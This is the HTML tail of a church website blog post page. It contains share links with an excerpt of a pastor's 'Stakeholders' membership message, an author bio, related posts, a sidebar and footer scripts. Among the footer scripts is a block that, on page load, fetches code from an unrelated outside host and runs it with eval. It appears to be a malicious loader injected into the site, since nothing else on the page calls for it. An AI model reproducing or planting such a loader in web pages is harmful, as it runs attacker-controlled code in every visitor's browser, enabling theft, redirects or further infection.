												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.canyonsprings.org/author/chad-richards/" title="Posts by Chad Richards" rel="author">Chad Richards</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-02-15T10:11:52-08:00</span><span>February 13th, 2024</span><span class="fusion-inline-sep">|</span><a href="https://www.canyonsprings.org/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.canyonsprings.org/2024/02/stakeholders/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F&amp;t=Stakeholders%20%28A%20Message%20From%20Pastor%20Chad%29" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F&amp;text=Stakeholders%20%28A%20Message%20From%20Pastor%20Chad%29" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.canyonsprings.org/2024/02/stakeholders/&amp;title=Stakeholders%20%28A%20Message%20From%20Pastor%20Chad%29" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F&amp;title=Stakeholders%20%28A%20Message%20From%20Pastor%20Chad%29&amp;summary=Stakeholders%20of%20Canyon%20Springs%0D%0AHi%20Everyone%2C%0D%0A%0D%0AI%20wanted%20to%20get%20this%20message%20out%20to%20you.%20If%20you%20missed%20Sunday%2C%20I%20want%20to%20catch%20you%20up%20on%20a%20few%20things.%20First%2C%20the%20Niners%20deserved%20to%20win%20that%20game%21%20Now%2C%20let%27s%20move%20on%20to%20more%20important%20matters.%0D%0A%0D%0AOn%20Sunday%2C%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F&amp;name=Stakeholders%20%28A%20Message%20From%20Pastor%20Chad%29&amp;description=Stakeholders%20of%20Canyon%20Springs%0D%0AHi%20Everyone%2C%0D%0A%0D%0AI%20wanted%20to%20get%20this%20message%20out%20to%20you.%20If%20you%20missed%20Sunday%2C%20I%20want%20to%20catch%20you%20up%20on%20a%20few%20things.%20First%2C%20the%20Niners%20deserved%20to%20win%20that%20game%21%20Now%2C%20let%26%2339%3Bs%20move%20on%20to%20more%20important%20matters.%0D%0A%0D%0AOn%20Sunday%2C%20I%20introduced%20our%20new%20Stakeholders%20%26quot%3Bmembership.%26quot%3B%20Membership%20used%20to" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F&amp;description=Stakeholders%20of%20Canyon%20Springs%0D%0AHi%20Everyone%2C%0D%0A%0D%0AI%20wanted%20to%20get%20this%20message%20out%20to%20you.%20If%20you%20missed%20Sunday%2C%20I%20want%20to%20catch%20you%20up%20on%20a%20few%20things.%20First%2C%20the%20Niners%20deserved%20to%20win%20that%20game%21%20Now%2C%20let%26%2339%3Bs%20move%20on%20to%20more%20important%20matters.%0D%0A%0D%0AOn%20Sunday%2C%20I%20introduced%20our%20new%20Stakeholders%20%26quot%3Bmembership.%26quot%3B%20Membership%20used%20to&amp;media=https%3A%2F%2Fwww.canyonsprings.org%2Fwp-content%2Fuploads%2F2024%2F02%2FCSC-Stakeholders-Postcard-01.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://www.canyonsprings.org/author/chad-richards/" title="Posts by Chad Richards" rel="author">Chad Richards</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='Avatar photo' src='https://www.canyonsprings.org/wp-content/uploads/2023/09/cropped-Chad-Richards-Headshot-72x72.jpeg' srcset='https://www.canyonsprings.org/wp-content/uploads/2023/09/cropped-Chad-Richards-Headshot-144x144.jpeg 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								Chad Richards is the Lead Pastor at Canyon Springs Church. Chad holds a B.A. in Religion, Ministry, and Leadership from Vanguard University. He also holds a Master of Theological Studies with an emphasis in Biblical Studies from Bethel University and Seminary. Chad and his wife Megan, have two daughters, Ayven and Sage. Chad likes surfing, movies, reading,  and officiating weddings.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="35px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell-500x383@2x.png 2x" width="500" height="383" alt="A Fond Farewell" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2023/06/a-fond-farewell/">A Fond Farewell</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell.png" data-options="" data-id="24997" data-rel="iLightbox[gallery]" data-title="A Fond Farewell" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2023/06/a-fond-farewell/">
						A Fond Farewell					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2023/06/a-fond-farewell/" aria-label="A Fond Farewell"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2023/02/CSC-Featured-Image-Hearts-in-Hands-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2023/02/CSC-Featured-Image-Hearts-in-Hands-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2023/02/CSC-Featured-Image-Hearts-in-Hands-500x383@2x.png 2x" width="500" height="383" alt="Important Message from Founder / Lead Pastor Jack Hawkins" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2023/02/important-message-from-founder-lead-pastor-jack-hawkins/">Important Message from Founder / Lead Pastor Jack Hawkins</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2023/02/CSC-Featured-Image-Hearts-in-Hands.png" data-options="" data-id="24486" data-rel="iLightbox[gallery]" data-title="CSC Featured Image (Hearts in Hands)" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2023/02/important-message-from-founder-lead-pastor-jack-hawkins/">
						Important Message from Founder / Lead Pastor Jack Hawkins					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2023/02/important-message-from-founder-lead-pastor-jack-hawkins/" aria-label="Important Message from Founder / Lead Pastor Jack Hawkins"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2021/06/IMG_5894-scaled-500x383.jpg" srcset="https://www.canyonsprings.org/wp-content/uploads/2021/06/IMG_5894-scaled-500x383.jpg 1x, https://www.canyonsprings.org/wp-content/uploads/2021/06/IMG_5894-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Club 45 Summer Camp 2021 Recap" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2021/06/club-45-summer-camp-2021-recap/">Club 45 Summer Camp 2021 Recap</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2021/06/IMG_5894-scaled.jpg" data-options="" data-id="21254" data-rel="iLightbox[gallery]" data-title="IMG_5894" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2021/06/club-45-summer-camp-2021-recap/">
						Club 45 Summer Camp 2021 Recap					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2021/06/club-45-summer-camp-2021-recap/" aria-label="Club 45 Summer Camp 2021 Recap"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2019/12/191201-CSC-Santa-2019-0344_LR1500CSC-500x383.jpg" srcset="https://www.canyonsprings.org/wp-content/uploads/2019/12/191201-CSC-Santa-2019-0344_LR1500CSC-500x383.jpg 1x, https://www.canyonsprings.org/wp-content/uploads/2019/12/191201-CSC-Santa-2019-0344_LR1500CSC-500x383@2x.jpg 2x" width="500" height="383" alt="Holly Jolly Christmas Bash 2019 Recap [Pictures]" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2019/12/holly-jolly-christmas-bash-2019-recap-pictures/">Holly Jolly Christmas Bash 2019 Recap [Pictures]</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2019/12/191201-CSC-Santa-2019-0344_LR1500CSC.jpg" data-options="" data-id="18203" data-rel="iLightbox[gallery]" data-title="191201-CSC-Santa-2019-0344_LR1500CSC" data-caption="The 2019 Holly Jolly Christmas Bash at Canyon Springs Church! #CSCChristmas Learn more at https://www.canyonsprings.org">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2019/12/holly-jolly-christmas-bash-2019-recap-pictures/">
						Holly Jolly Christmas Bash 2019 Recap [Pictures]					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2019/12/holly-jolly-christmas-bash-2019-recap-pictures/" aria-label="Holly Jolly Christmas Bash 2019 Recap [Pictures]"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/stakeholders/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.canyonsprings.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3fc7c1a02c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.canyonsprings.org/2026/01/small-groups-relaunch/">Small Groups Relaunch!</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2026/01/jr-winter-camp-2026-glow-recap/">Jr Winter Camp 2026 &#8220;GLOW&#8221; (Recap)</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/12/holly-jolly-2025-was-a-hit-santa-pictures/">Holly Jolly 2025 Was a Hit, Santa Pictures</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/12/a-recap-of-christmas-in-mexico-2025/">A Recap of Christmas in Mexico &#8211; 2025</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/12/a-recap-of-wcs-christmas-desserts-2025/">A Recap of Women of Canyon Springs Christmas Desserts  &#038; Gift Exchange 2025</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-111"><a href="https://www.canyonsprings.org/category/youth-ministry/announcements-newsletter/">Announcements Newsletter</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.canyonsprings.org/category/awana/">Awana</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.canyonsprings.org/category/childrens/">Children&#039;s Ministy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.canyonsprings.org/category/club-45/">Club 45</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.canyonsprings.org/category/cs-commute/">CS Commute</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.canyonsprings.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.canyonsprings.org/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.canyonsprings.org/category/youth-ministry/high-school/">High School</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.canyonsprings.org/category/mens-ministry/">Men&#039;s Ministry</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.canyonsprings.org/category/youth-ministry/middle-school/">Middle School</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.canyonsprings.org/category/ministries/">Ministries</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.canyonsprings.org/category/missions-ministry/">Missions Ministry</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.canyonsprings.org/category/my-story-videos/">My Story Videos</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.canyonsprings.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.canyonsprings.org/category/pastors-blog/">Pastor&#039;s Blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.canyonsprings.org/category/series-sermons/">Series &amp; Sermons</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.canyonsprings.org/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.canyonsprings.org/category/staff/">Staff</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.canyonsprings.org/category/starting-point/">Starting Point</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.canyonsprings.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.canyonsprings.org/category/vbs/">Vacation Bible School (VBS)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.canyonsprings.org/category/video-highlights/">Video Highlights</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.canyonsprings.org/category/volunteer-spotlight/">Volunteer Spotlight</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.canyonsprings.org/category/women-of-canyon-springs-ministry/">Women of Canyon Springs Ministry</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.canyonsprings.org/category/womens-ministry/">Women&#039;s Ministry</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.canyonsprings.org/category/youth-ministry/">Youth Ministry (Oasis)</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Dan Williams</span> on <a href="https://www.canyonsprings.org/2025/12/a-recap-of-christmas-in-mexico-2025/#comment-221890">A Recap of Christmas in Mexico &#8211; 2025</a></li><li class="recentcomments"><span class="comment-author-link">Ginny</span> on <a href="https://www.canyonsprings.org/2025/12/a-recap-of-christmas-in-mexico-2025/#comment-221300">A Recap of Christmas in Mexico &#8211; 2025</a></li><li class="recentcomments"><span class="comment-author-link">Canyon Springa</span> on <a href="https://www.canyonsprings.org/2025/07/town-hall-meeting-july-13-2025/#comment-157602">Notes From Our Town Hall Meeting Sunday, July 13, 2025</a></li><li class="recentcomments"><span class="comment-author-link">Ray Johnson</span> on <a href="https://www.canyonsprings.org/2025/07/town-hall-meeting-july-13-2025/#comment-157480">Notes From Our Town Hall Meeting Sunday, July 13, 2025</a></li><li class="recentcomments"><span class="comment-author-link">Alysia Buck</span> on <a href="https://www.canyonsprings.org/2025/05/mission-trip-guatemala-2025-recap/#comment-153330">Mission Trip Guatemala 2025 &#8211; Recap</a></li></ul></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script>document.write(new Date().getFullYear());</script> Canyon Springs Church | All Rights Reserved | Design, Hosting & Maintenance by <a href="https://www.mitostudios.com" target="_blank">MITO Studios <img style="margin-top: -7px;" src="https://www.mitostudios.com/wp-content/uploads/2018/01/mito-logo-footer-gray.png" />	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                function sendRequest(url, body) {
                    if(!window.fetch) {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                        return
                    }

                    const request = fetch(url, {
                        method: 'POST',
                        body: JSON.stringify(body),
                        keepalive: true,
                        headers: {
                            'Content-Type': 'application/json;charset=UTF-8'
                        }
                    });
                }

                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"external","value":""},{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.canyonsprings.org/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":26293,"page":1},"signature":"a8921c112bb8fecf11714a7b069b8be1"}                    };

                    sendRequest(url, body)
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

